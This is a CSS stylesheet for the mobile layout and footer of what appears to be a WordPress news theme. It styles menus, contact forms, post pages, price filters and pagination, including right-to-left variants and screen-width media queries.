.mobile-layout .sw-video-gallery .block-title p {
  padding-bottom: 0;
  margin-bottom: 10px;
}
.mobile-layout.rtl .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu > li > .show-dropdown::after {
  content: '\f104';
}
.mobile-layout.rtl .vertical_megamenu .resmenu-container .menu-responsive-wrapper {
  left: 0;
  right: auto;
  text-align: right;
}
.mobile-layout.rtl .contact-mobile .block-contact-mobile .location-address li {
  background-position: right center;
  padding-right: 30px;
  padding-left: 0;
}
.mobile-layout.rtl .contact-form-mobile .wpcf7 .wpcf7-form-control-wrap input,
.mobile-layout.rtl .contact-form-mobile .wpcf7 .wpcf7-form-control-wrap textarea {
  text-align: right;
}
.mobile-layout.rtl .contact-form-mobile .wpcf7 .wpcf7-form-control-wrap.your-name input {
  background-position: right center;
}
.mobile-layout.rtl .contact-form-mobile .wpcf7 .wpcf7-form-control-wrap.your-email input {
  background-position: right center;
}
.mobile-layout.rtl .contact-form-mobile .wpcf7 .wpcf7-form-control-wrap.your-phone input {
  background-position: right center;
}
.mobile-layout .resmenu-container .menu-responsive-wrapper ul > li .show-dropdown {
  height: 32px;
  line-height: 32px;
}
.mobile-layout .vertical_megamenu {
  position: relative;
  z-index: 9;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper {
  top: 0px;
  background-color: rgba(0,0,0,0.7);
  min-width: 220px;
  padding: 0;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper .resmenu-container .navbar-toggle {
  display: none;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu {
  padding: 25px 0 0;
  max-height: 100%;
  overflow: auto;
  height: auto;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu > li {
  border: 0;
  text-align: center;
  box-shadow: none;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu > li:hover > a {
  background-color: transparent;
  color: #dd0000;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu > li.active > a {
  color: #dd0000;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu > li > a {
  color: #fff;
  padding: 12px 15px;
  text-transform: uppercase;
  box-shadow: none;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu > li > .show-dropdown {
  top: 3px;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu > li .show-dropdown {
  background-color: transparent;
  right: 5px;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu > li .show-dropdown.show:after {
  content: "–";
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu > li .show-dropdown:after {
  content: '+';
  font-family: 'FontAwesome';
  font-size: 20px;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu > li ul {
  border: 0;
  padding: 0;
  background-color: #f8a528;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu > li ul > li {
  border: 0;
  text-align: center;
  box-shadow: none;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu > li ul > li:hover > a {
  background-color: transparent;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu > li ul > li > a {
  font-size: 14px;
  color: #000;
  text-transform: capitalize;
  padding: 12px 15px;
  box-shadow: none;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu > li ul > li > a:hover {
  color: #dd0000;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu > li ul > li.active > a {
  color: #dd0000;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu > li ul > li ul {
  background-color: #e1e1e1;
}
.mobile-layout .vertical_megamenu .vertical-megamenu {
  opacity: 0;
  visibility: hidden;
  height: 0;
  width: 0;
}
.mobile-layout #onews-totop {
  display: none !important;
}
.mobile-layout .wpb_single_image {
  margin-bottom: 10px;
}
.mobile-layout .wpb_raw_html {
  margin-bottom: 20px;
}
.mobile-layout .vc_row-no-padding .vc_column-inner {
  padding-left: 0;
  padding-right: 0;
}
.mobile-layout .vc_column-inner {
  padding-left: 10px;
  padding-right: 10px;
}
.mobile-layout .onews_breadcrumbs {
  display: none;
}
.mobile-layout .onews_breadcrumbs .listing-title {
  margin-top: 0;
}
.mobile-layout .onews_breadcrumbs .listing-title h1 {
  margin-top: 0;
  font-size: 13px;
}
.mobile-layout .onews_breadcrumbs .breadcrumbs .breadcrumb {
  padding: 10px 0;
}
.mobile-layout .contact-mobile .wpb_map_wraper {
  border: 0;
}
.mobile-layout .contact-mobile .block-contact-mobile h2 {
  font-size: 13px;
  color: #222222;
  font-weight: 700;
  text-transform: uppercase;
  margin-top: 20px;
}
.mobile-layout .contact-mobile .block-contact-mobile p {
  font-size: 13px;
}
.mobile-layout .contact-mobile .block-contact-mobile .location-address {
  margin: 0;
  list-style: none;
}
.mobile-layout .contact-mobile .block-contact-mobile .location-address li {
  font-size: 13px;
  color: #8c8c8c;
  background: url('../assets/img/icon-location.png') no-repeat left center #fff;
  padding-left: 30px;
  margin-bottom: 10px;
}
.mobile-layout .contact-mobile .block-contact-mobile .location-address li span {
  padding: 5px 0;
  display: block;
}
.mobile-layout .contact-mobile .block-contact-mobile .location-address li span.title {
  font-weight: 700;
  color: #222222;
  text-transform: capitalize;
  font-size: 14px;
}
.mobile-layout .contact-form-mobile .wpcf7 .wpcf7-form-control-wrap {
  display: block;
}
.mobile-layout .contact-form-mobile .wpcf7 .wpcf7-form-control-wrap input {
  width: 100%;
  border: 0;
  padding: 20px 30px;
  font-size: 13px;
  color: #7d7d7d;
  font-weight: 500;
  height: 60px;
  border-top: 1px solid #ffffff;
}
.mobile-layout .contact-form-mobile .wpcf7 .wpcf7-form-control-wrap.your-name input {
  background: url('../assets/img/bg-user.png') no-repeat left center #fff;
}
.mobile-layout .contact-form-mobile .wpcf7 .wpcf7-form-control-wrap.your-email input {
  background: url('../assets/img/bg-email.png') no-repeat left center #fff;
}
.mobile-layout .contact-form-mobile .wpcf7 .wpcf7-form-control-wrap.your-phone input {
  background: url('../assets/img/bg-phone.png') no-repeat left center #fff;
  border-bottom: 1px solid #ffffff;
}
.mobile-layout .contact-form-mobile .wpcf7 .wpcf7-form-control-wrap textarea {
  border: 0;
  border-top: 0;
  padding: 20px 0 0;
}
.mobile-layout .contact-form-mobile .wpcf7 .wpcf7-form-control-wrap ::-webkit-input-placeholder {
  font-size: 13px;
  color: #7d7d7d;
  font-weight: 500;
}
.mobile-layout .contact-form-mobile .wpcf7 input.wpcf7-submit {
  height: 42px;
  width: 100%;
  background-color: #dd0000;
  text-align: center;
  text-transform: uppercase;
  font-size: 13px;
  color: #fff;
  font-weight: 700;
  margin: 0;
  border: 0;
  line-height: 42px;
  padding: 0;
  border-radius: 20px;
  box-shadow: 0 10px 15px rgba(194,54,0,0.1);
}
.mobile-layout .sw-video-gallery .sw-video-wrapper .box-video-right .item {
  margin: 10px 0 5px 0;
}
.footer-mstyle1 {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 999;
}
.footer-mstyle1 .footer-container {
  background-color: #333;
}
.footer-mstyle1 .footer-container .footer-menu {
  position: relative;
  padding: 10px 0;
  text-align: center;
}
.footer-mstyle1 .footer-container .footer-menu .wrapper_menu_footer ul {
  margin: 0;
}
.footer-mstyle1 .footer-container .footer-menu .wrapper_menu_footer ul li {
  display: inline-block;
  vertical-align: top;
  padding: 0 10px;
}
.footer-mstyle1 .footer-container .footer-menu .wrapper_menu_footer ul li a {
  color: #fff;
  font-size: 10px;
  text-transform: uppercase;
}
.footer-mstyle1 .footer-container .footer-menu .wrapper_menu_footer ul li a span {
  display: block;
}
.footer-mstyle1 .footer-container .footer-menu .wrapper_menu_footer ul li a span.menu-img {
  min-height: 20px;
}
.footer-mstyle1 .footer-container .footer-menu .wrapper_menu_footer ul li a span.menu-img img {
  margin: 0 auto;
}
.footer-mstyle1 .footer-container .footer-menu .wrapper_menu_footer ul li a span.fa {
  font-size: 20px;
}
.footer-mstyle1 .footer-container .footer-menu .wrapper_menu_footer ul li a span.menu-title {
  font-weight: 600;
}
.mobile-layout.rtl .back-history {
  float: right;
  background: url('../assets/img/icon-back-m1.jpg') no-repeat center center #fff;
}
.mobile-layout .back-history {
  display: inline-block;
  float: left;
  width: 24px;
  height: 16px;
  background: url('../assets/img/icon-back-m.jpg') no-repeat center center #fff;
  margin: 10px 0;
}
.mobile-layout .category-contents {
  margin-bottom: 20px;
}
.mobile-layout .category-contents .blog-content .post {
  margin-bottom: 20px;
}
.mobile-layout .category-contents .blog-content .post .entry .entry-thumb .entry-meta {
  display: none;
}
.mobile-layout .category-contents .blog-content .post .entry .entry-content .content-top {
  border-bottom: 1px #ebebeb solid;
}
.mobile-layout .category-contents .blog-content .post .entry .entry-content .content-top .entry-title h4 {
  margin-bottom: 15px;
}
.mobile-layout .category-contents .blog-content .post .entry .entry-content .content-top .entry-title h4 a {
  font-size: 14px;
}
.mobile-layout .pagination {
  background-color: #fff;
  padding: 0;
  border: 0;
}
.mobile-layout .pagination ul {
  background-color: #fff;
  margin: 0 -15px;
}
.mobile-layout .pagination ul li {
  background-color: #fff;
}
.mobile-layout .vertical_megamenu_shop .resmenu-container .navbar-toggle {
  display: block;
  padding: 0;
  margin: 6px 0px;
  cursor: pointer;
  width: 26px;
  height: 26px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border-radius: 3px;
}
.mobile-layout .vertical_megamenu_shop .resmenu-container .navbar-toggle:hover .icon-bar {
  width: 18px !important;
  background-color: #7d7d7d;
}
.mobile-layout .vertical_megamenu_shop .resmenu-container .navbar-toggle .icon-bar {
  height: 2px;
  width: 18px;
  margin: 3px 0px 3px 4px;
  background: #7d7d7d;
  display: block;
  right: 0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.mobile-layout .vertical_megamenu_shop .resmenu-container .navbar-toggle .icon-bar:nth-child(1) {
  width: 14px;
}
.mobile-layout .vertical_megamenu_shop .resmenu-container .navbar-toggle .icon-bar:nth-child(3) {
  width: 14px;
}
.mobile-layout .vertical_megamenu_shop .resmenu-container .menu-responsive-wrapper {
  top: 39px;
  right: 0;
  text-align: left;
}
.mobile-layout .vertical_megamenu_shop .vertical-megamenu {
  display: none;
}
.mobile-layout .fancybox-overlay .fancybox-outer #subscribe_popup {
  min-width: 290px;
  padding: 330px 0 39px;
  text-align: center;
}
.mobile-layout .fancybox-overlay .fancybox-outer #subscribe_popup:before {
  background-color: transparent;
  height: 0;
  width: 0;
}
.mobile-layout .fancybox-overlay .fancybox-outer #subscribe_popup .link-mobile a {
  display: inline-block;
  height: 36px;
  padding: 0 55px;
  border-radius: 18px;
  background-color: #fff;
  line-height: 36px;
  text-align: center;
  text-transform: uppercase;
  font-weight: 700;
  color: #222222;
  font-size: 13px;
  margin-bottom: 10px;
}
.mobile-layout .fancybox-overlay .fancybox-outer #subscribe_popup .link-mobile a:hover {
  color: #dd0000;
}
.mobile-layout .fancybox-overlay .fancybox-outer #subscribe_popup .subscribe-checkbox label span {
  color: #fff;
}
.mobile-layout .fancybox-overlay .fancybox-close {
  background: url('../assets/img/popup_close.png') no-repeat center center;
  width: 26px;
  height: 26px;
  top: 0;
  right: 0;
}
.mobile-layout.rtl .header-mobile-style1 .vertical_megamenu .resmenu-container .menu-responsive-wrapper {
  right: 0;
  left: auto;
}
.mobile-layout .banner-category  .widget_sp_image {
  margin-bottom: 10px;
}
.mobile-layout .header-page {
  position: relative;
}
.mobile-layout .header-page.sticky-mobile .header-shop {
  position: fixed;
  margin: 0 auto;
  right: 0;
  left: 0;
  top: 0;
  z-index: 999;
  background-color: #fff;
}
.mobile-layout .header-page.sticky-mobile .header-shop .container {
  max-width: 480px;
}
.mobile-layout .header-page .header-shop {
  text-align: center;
  position: relative;
  padding: 0 10px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  width: 100%;
  box-shadow: 0 5px 5px rgba(205,205,205,0.6);
  margin-bottom: 8px;
}
.mobile-layout .header-page .header-shop .page-title {
  font-size: 14px;
  color: #222222;
  text-align: center;
  padding: 12px 0;
  text-transform: capitalize;
  line-height: 20px;
  -webkit-flex: 3;
  -ms-flex: 3;
  flex: 3;
  margin-bottom: 0;
}
.mobile-layout .header-page .header-shop h4 {
  font-size: 14px;
  color: #222222;
  font-weight: 700;
  text-transform: uppercase;
  display: inline-block;
  padding: 11px 0;
  margin: 0;
}
.mobile-layout.search-no-results .breadcrumbs {
  display: none;
}
.mobile-layout.search-no-results .listing-title h1 {
  font-size: 13px;
  color: #222222;
}
.mobile-layout.search-no-results .listing-title h1 small {
  color: #7d7d7d;
  font-size: 13px;
}
.mobile-layout.search .header-mobile-style1 {
  margin-bottom: 0;
}
.mobile-layout.search .body-wrapper-inner > .container {
  padding-top: 15px;
}
.single-post.mobile-layout iframe {
  height: auto;
}
.single-post.mobile-layout.rtl .single.main .post .entry-wrap .entry-content .social-share {
  left: 0;
  right: auto;
}
.single-post.mobile-layout.rtl .single.main .post .entry-wrap .entry-content .social-share .title-share {
  margin-left: 0;
}
.single-post.mobile-layout.rtl .single-post-relate-mobile .post .item-relate-img {
  float: right;
  margin-left: 15px;
  margin-right: 0;
}
.single-post.mobile-layout.rtl .single-post-relate-mobile .post .item-relate-content .entry-meta .fa {
  margin-left: 10px;
  margin-right: 0;
}
.single-post.mobile-layout.rtl .single-post-relate-mobile .post .item-relate-content .entry-meta .entry-author {
  float: right;
  margin-left: 20px;
  margin-right: 0;
}
.single-post.mobile-layout .single.main .post .entry-wrap .entry-thumb::before {
  border: 0;
}
.single-post.mobile-layout .single.main .post .entry-wrap .entry-title {
  font-size: 15px;
  margin-top: 16px;
  line-height: 20px;
}
.single-post.mobile-layout .single.main .post .entry-wrap .entry-content {
  padding: 0;
}
.single-post.mobile-layout .single.main .post .entry-wrap .entry-content .entry-meta {
  border-bottom: 0;
  padding: 0;
  font-size: 13px;
  margin-bottom: 10px;
  margin-top: 0;
}
.single-post.mobile-layout .single.main .post .entry-wrap .entry-content .entry-summary {
  font-size: 13px;
  line-height: 20px;
}
.single-post.mobile-layout .single.main .post .entry-wrap .entry-content .social-share {
  position: absolute;
  bottom: -40px;
  right: 0;
  padding: 0;
  z-index: 1;
  border: 0;
}
.single-post.mobile-layout .single.main .post .entry-wrap .entry-content .social-share.open {
  z-index: 2;
}
.single-post.mobile-layout .single.main .post .entry-wrap .entry-content .social-share.open .wrap-content {
  opacity: 1;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
.single-post.mobile-layout .single.main .post .entry-wrap .entry-content .social-share .title-share {
  float: right;
  margin-top: 155px;
  display: inline-block;
  font-size: 0;
  width: 35px;
  height: 35px;
  line-height: 33px;
  border: 1px solid #ffffff;
  text-align: center;
  color: #7d7d7d;
  padding: 0;
  margin-right: 0;
  border-radius: 50%;
}
.single-post.mobile-layout .single.main .post .entry-wrap .entry-content .social-share .title-share:before {
  font-size: 16px;
  display: inline-block;
  font-family: FontAwesome;
  content: '\f1e0';
}
.single-post.mobile-layout .single.main .post .entry-wrap .entry-content .social-share .wrap-content {
  float: right;
  position: relative;
  margin-right: -40px;
  opacity: 0;
  -webkit-transform: translateX(60px);
  -moz-transform: translateX(60px);
  -o-transform: translateX(60px);
  -ms-transform: translateX(60px);
  transform: translateX(60px);
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.single-post.mobile-layout .single.main .post .entry-wrap .entry-content .social-share .wrap-content > a {
  display: block;
  margin: 0 5px 10px;
}
.single-post.mobile-layout .post #authorDetails {
  margin-top: 15px;
  padding: 10px 0 0;
  border-top: 1px solid #ffffff;
  border-bottom: 1px solid #ffffff;
}
.single-post.mobile-layout .post #authorDetails .avatar {
  width: 40px;
  border-radius: 50%;
}
.single-post.mobile-layout .post #authorDetails .infomation {
  padding: 8px 10px !important;
}
.single-post.mobile-layout .post #authorDetails .infomation .name-author {
  margin: 0;
}
.single-post.mobile-layout .single-post-relate-mobile h4 {
  padding: 20px 0 10px;
  font-size: 13px;
  color: #222222;
  font-weight: 700;
  text-transform: uppercase;
}
.single-post.mobile-layout .single-post-relate-mobile .post {
  overflow: hidden;
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #ffffff;
}
.single-post.mobile-layout .single-post-relate-mobile .post .item-relate-img {
  display: inline-block;
  width: 115px;
  float: left;
  margin-right: 15px;
}
.single-post.mobile-layout .single-post-relate-mobile .post .item-relate-content h4 {
  padding: 0;
  text-transform: capitalize;
}
.single-post.mobile-layout .single-post-relate-mobile .post .item-relate-content .entry-meta {
  overflow: hidden;
  font-size: 13px;
  color: #909090;
}
.single-post.mobile-layout .single-post-relate-mobile .post .item-relate-content .entry-meta .fa {
  margin-right: 10px;
}
.single-post.mobile-layout .single-post-relate-mobile .post .item-relate-content .entry-meta a {
  font-size: 13px;
  color: #909090;
}
.single-post.mobile-layout .single-post-relate-mobile .post .item-relate-content .entry-meta .entry-author {
  float: left;
  margin-right: 20px;
}
.single-post.mobile-layout #respond {
  margin-bottom: 20px;
}
.single-post.mobile-layout #respond .wp-comment .title {
  margin-bottom: 15px;
}
.single-post.mobile-layout #respond .wp-comment .form-horizontal .cmm-box-bottom button.btn {
  height: 40px;
  width: 100%;
  background-color: #dd0000;
  text-align: center;
  text-transform: uppercase;
  font-size: 13px;
  color: #fff;
  font-weight: 700;
  margin: 0;
  border: 0;
  line-height: 40px;
  padding: 0;
  border-radius: 20px;
  box-shadow: 0 10px 15px rgba(194,54,0,0.1);
}
.single-post.mobile-layout #respond .wp-comment .form-horizontal .cmm-box-top .control-group {
  width: 100%;
}
.single-post.mobile-layout #comments .comment .author {
  width: 40px;
  border-radius: 50%;
}
.single-post.mobile-layout #comments .comment .media-body .media .media-heading .author-name a {
  font-size: 13px;
}
.search-results.mobile-layout .onews_breadcrumbs {
  display: none;
}
.search-results.mobile-layout .listing-title h1 {
  font-size: 13px;
}
.search-results.mobile-layout .listing-title h1 small {
  font-size: 13px;
}
.search-results.mobile-layout .content-list-category {
  padding: 0;
}
.filter-mobile h3 {
  font-weight: 700;
  font-size: 13px;
  color: #222222;
  text-transform: uppercase;
}
.filter-mobile .widget_price_filter {
  border: 0;
  padding: 0;
  margin-bottom: 15px;
}
.filter-mobile .widget_price_filter .price_slider_wrapper {
  padding: 0;
}
.filter-mobile .widget_price_filter .price_slider_wrapper .price_slider_amount #min_price,
.filter-mobile .widget_price_filter .price_slider_wrapper .price_slider_amount #max_price {
  border-radius: 20px;
  border: 1px solid #ffffff;
  text-align: center;
  height: 40px;
  font-size: 14px;
  color: #7d7d7d;
  font-weight: 500;
  margin-bottom: 15px;
}
.filter-mobile .widget_price_filter .price_slider_wrapper .price_slider_amount .price_label {
  font-size: 14px;
  color: #7d7d7d;
  font-weight: 500;
  line-height: 40px;
}
.rtl .filter-mobile .widget_price_filter .price_slider_wrapper .price_slider_amount .price_label {
  float: left;
}
.filter-mobile .widget_price_filter .price_slider_wrapper .price_slider_amount button {
  height: 40px;
  width: 48%;
  background-color: #dd0000;
  text-align: center;
  text-transform: uppercase;
  font-size: 13px;
  color: #fff;
  font-weight: 700;
  margin: 0;
  border: 0;
  line-height: 40px;
  padding: 0;
  border-radius: 20px;
  box-shadow: 0 10px 15px rgba(194,54,0,0.1);
}
.rtl .filter-mobile .widget_price_filter .price_slider_wrapper .price_slider_amount button {
  float: right;
}
.filter-mobile .widget_layered_nav {
  margin-bottom: 10px;
}
.filter-mobile .widget_layered_nav ul {
  overflow: hidden;
}
.filter-mobile .widget_layered_nav ul > li {
  font-size: 14px;
  color: #7d7d7d;
  font-weight: 500;
  line-height: 28px;
  float: left;
}
.rtl .filter-mobile .widget_layered_nav ul > li {
  float: right;
}
.rtl .filter-mobile .widget_layered_nav ul > li a {
  margin-left: 10px;
  margin-right: 0;
}
.filter-mobile .widget_layered_nav ul > li a {
  color: #7d7d7d;
  display: inline-block;
  width: 52px;
  height: 40px;
  background-color: #f2f2f2;
  font-size: 13px;
  font-weight: 700;
  color: #222222;
  margin-right: 10px;
  line-height: 40px;
  text-align: center;
}
.filter-mobile .widget_layered_nav ul > li a:hover {
  background-color: #dd0000;
  color: #fff;
}
.filter-mobile .widget_layered_nav ul > li .count {
  display: none;
}
.home.mobile-layout .body-wrapper .body-wrapper-inner > .container {
  padding-top: 0;
}
.mobile-layout .body-wrapper .body-wrapper-inner > .container {
  position: relative;
  padding-top: 10px;
  margin-bottom: 45px;
}
.mobile-layout .body-wrapper .body-wrapper-inner > .container.open:before {
  content: '';
  width: 100%;
  height: 100%;
  display: block;
  background: rgba(0,0,0,0.7);
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: -9px;
  z-index: 3;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
@media (min-width: 481px) {
  .mobile-layout .body-wrapper {
    margin: 0 auto;
    max-width: 480px;
  }
}
@media (max-width: 480px) {
  .responsive-post-slider.mobile3 .responsive .item .item-detail .entry-content .info-bot,
  .responsive-post-slider.mobile2 .responsive .item.thumbnail-top .entry-content .info-bot,
  .responsive-post-slider.mobile1 .responsive .item .item-detail .entry-content .info-bot,
  .responsive-post-slider.mobile5 .responsive .item.thumbnail-top .entry-content .info-bot,
  .responsive-post-slider.mobile4 .responsive .item .item-detail .entry-content .info-bot {
    font-size: 12px;
  }
}
@media (max-width: 414px) {
  .mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu {
    height: 640px;
    overflow: auto;
  }
}
@media (max-width: 375px) {
  .mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu {
    height: 575px;
  }
  .resp-ajax-page-listing .page-listing-content ul.nav-tabs > li > a {
    padding: 20px 7px;
  }
  .responsive-post-slider.mobile1 .responsive .item .item-detail .img_over {
    max-width: 120px;
  }
  .responsive-post-slider.mobile1 .responsive .item .item-detail .entry-content h4 a {
    font-size: 13px;
  }
  .responsive-post-slider.mobile2 .responsive .item.thumbnail-top .img_over {
    max-width: 120px;
  }
  .responsive-post-slider.mobile2 .responsive .item.thumbnail-top .entry-content h4 a {
    font-size: 13px;
  }
  .responsive-post-slider.mobile7 .responsive .item .item-detail .img_over {
    max-width: 120px;
  }
  .responsive-post-slider.mobile7 .responsive .item.thumbnail-top .item-detail .img_over {
    max-width: 100%;
  }
  .responsive-post-slider.mobile3 .responsive .item .item-detail .entry-content h4 a {
    font-size: 13px;
  }
  .responsive-post-slider.mobile6 .responsive .item .item-detail .entry-content {
    bottom: 25px;
  }
  .responsive-post-slider.mobile6 .responsive .item .item-detail .entry-content h4 a {
    font-size: 18px;
    line-height: 22px;
  }
  .responsive-post-slider.mobile6 .responsive .slick-dots {
    bottom: 7px;
  }
  .sw-video-gallery .sw-video-wrapper .box-video-right .item .item-content h3 {
    font-size: 13px;
  }
  .responsive-post-slider.mobile5 .responsive .item.thumbnail-top .img_over {
    max-width: 120px;
  }
  .responsive-post-slider.mobile5 .responsive .item.thumbnail-top .entry-content .item-cate {
    margin-bottom: 4px;
  }
  .responsive-post-slider.mobile5 .responsive .item.thumbnail-top .entry-content h4 a {
    font-size: 13px;
  }
}
@media (max-width: 360px) {
  .mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu {
    height: 640px;
    overflow: auto;
  }
  .mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper {
    min-width: 220px;
  }
  .sw-tab-mobile .top-tab-slider .nav.nav-tabs {
    overflow-x: scroll;
    overflow-y: hidden;
    white-space: nowrap;
    text-align: left;
  }
  .sw-tab-mobile .top-tab-slider .nav.nav-tabs > li {
    float: none;
    display: inline-block;
    vertical-align: top;
    white-space: normal;
    margin: 0 10px 0 0;
  }
  .sw-tab-mobile .top-tab-slider .nav.nav-tabs > li > a {
    font-size: 11px;
  }
  .mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu {
    height: auto;
  }
  .sw-ajax-categories.style-moblie:hover:before {
    opacity: 1;
  }
  .single-post.mobile-layout .single-post-relate-mobile .post .item-relate-content h4 {
    margin-bottom: 5px;
  }
  .single-post.mobile-layout .single-post-relate-mobile .post .item-relate-content .entry-meta .entry-author {
    float: none;
  }
  .block-mobile .info .inner {
    text-align: center;
  }
  .block-mobile .info .inner i {
    display: inline-block;
    font-size: 24px;
    float: none;
  }
  .rtl .block-mobile .info .inner i {
    float: none;
  }
  .block-mobile .info .inner .info-content {
    padding: 0;
  }
  .rtl .block-mobile .info .inner .info-content {
    padding: 0;
  }
  .mobile-layout .pagination ul li a.next,
  .mobile-layout .pagination ul li a.prev {
    width: 32px;
    text-indent: -9999px;
    position: relative;
  }
  .mobile-layout .pagination ul li a.next:before,
  .mobile-layout .pagination ul li a.prev:before {
    position: absolute;
    text-indent: 0;
    display: inline-block;
    font-size: 16px;
    color: #999;
    font-family: 'FontAwesome';
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    line-height: 30px;
  }
  .mobile-layout .pagination ul li a.next:before {
    content: '\f105';
  }
  .mobile-layout .pagination ul li a.prev:before {
    content: '\f104';
  }
  .mobile-layout.rtl .pagination ul li a.next:before {
    content: '\f104';
  }
  .mobile-layout.rtl .pagination ul li a.prev:before {
    content: '\f105';
  }
  .footer-mstyle1 .footer-container .footer-menu .menu-item a .menu-text {
    display: none;
  }
  .countdown-mobile:before,
  .best-selling-mobile:before {
    opacity: 1;
  }
  .block-mobile {
    margin-bottom: 10px;
  }
  .footer-mstyle1 .footer-container .footer-menu .menu-item {
    margin-bottom: 5px;
  }
  .responsive-post-slider.mobile6 .responsive .slick-dots {
    bottom: 0;
  }
  .responsive-post-slider.mobile6 .responsive .item .item-detail .entry-content {
    bottom: 10px;
  }
  .responsive-post-slider.mobile3 .responsive .item .item-detail .img_over {
    max-width: 120px;
  }
}
@media (max-width: 320px) {
  .mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.onews_resmenu {
    height: 485px;
  }
}
.footer .footer-style1 {
  background: #000000;
  padding-top: 50px;
}
.footer .footer-style1 .widget_nav_menu ul {
  margin: 0;
  list-style: none;
  text-align: center;
}
.footer .footer-style1 .widget_nav_menu ul li {
  display: inline-block;
  vertical-align: top;
  margin: 0 15px;
}
.footer .footer-style1 .widget_nav_menu ul li a {
  font-size: 14px;
  color: #666;
}
.footer .footer-style1 .widget_nav_menu ul li a:hover {
  color: #dd0000;
}
.footer .footer-style1 .banner1 {
  margin-bottom: 50px;
}
.footer .footer-style1 .banner2 {
  margin-bottom: 27px;
}
.footer .footer-style1 .vc_wp_custommenu {
  margin-bottom: 23px;
}
.footer .footer-style2 {
  background: #222222;
  padding: 39px 15px 0 15px;
  margin: 0 -30px;
}
.footer .footer-style2 .about-footer h3 {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  color: #fff;
  margin-bottom: 21px;
}
.footer .footer-style2 .about-footer p {
  color: #fff;
  line-height: 22px;
}
.footer .footer-style2 .about-footer .addres {
  margin: 0;
}
.footer .footer-style2 .about-footer .addres li {
  color: #fff;
  list-style: none;
  padding: 7px 0;
}
.footer .footer-style2 .about-footer .addres li a {
  color: #fff;
}
.footer .footer-style2 .about-footer .addres li a:hover {
  color: #dd0000;
}
.footer .footer-style2 .about-footer .social {
  margin: 30px 0 0 0;
}
.footer .footer-style2 .about-footer .social li {
  list-style: none;
  display: inline-block;
  vertical-align: top;
  margin-right: 10px;
}
.footer .footer-style2 .about-footer .social li a {
  color: #222;
  display: block;
  width: 22px;
  height: 22px;
  line-height: 22px;
  text-align: center;
  border-radius: 4px;
  background: #666;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  font-size: 14px;
}
.footer .footer-style2 .about-footer .social li a:hover {
  background: #fff;
  color: #222;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.footer .footer-style2 .widget_tag_cloud h2 {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  color: #fff;
  margin-bottom: 25px;
}
.footer .footer-style2 .widget_tag_cloud .tagcloud a {
  font-size: 14px !important;
  color: #fff;
  text-transform: capitalize;
  padding: 4px 8px;
  display: inline-block;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  background: #333;
  margin: 0 5px 10px 0;
  border-radius: 2px;
}
.footer .footer-style2 .widget_tag_cloud .tagcloud a:hover {
  background: #dd0000;
  color: #fff;
